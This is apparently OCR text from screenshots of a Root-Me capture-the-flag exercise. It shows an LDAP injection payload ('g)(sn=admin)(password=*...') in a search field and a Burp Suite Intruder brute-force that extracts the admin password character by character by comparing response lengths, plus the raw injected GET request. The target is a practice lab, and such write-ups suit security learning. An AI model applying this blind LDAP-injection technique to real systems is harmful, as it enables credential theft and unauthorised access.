 Не защищено
challenge01.roo
SSO v 0.02
Search for people
g)(sn=admin)(password=*g
search
1 results
sn : admin
Email : admin@ch26.challenge01.root-me.org
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload set
be customized in different ways.
Payload set: 1 Payload count: 36
Payload type: Brute forcer Request count: 36
? Payload Options [Brute forcer]
This payload type generates payloads of specified lengths that contai
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
? Payload Processing
You can define rules to perform various processing tasks on each pay
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within th
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Au
2. Intruder attack of http://challenge01.root-me.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 851
4 d 200 851
5 e 200 851
7 g 200 851
15 o 200 851
18 r 200 851
19 s 200 851
25 y 200 851
26 z 200 851
30 3 200 851
31 4 200 851
32 5 200 851
33 6 200 851
36 9 200 851
1 a 200 772
2 b 200 772
3 c 200 772
6 f 200 772
Request Response
Pretty Raw Hex \n
1 GET /web-serveur/ch26/?action=dir&search=g%29%28sn%3Dadmin%29%28password%3D*d HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
6 Accept:
? Search... 0 matches
Finished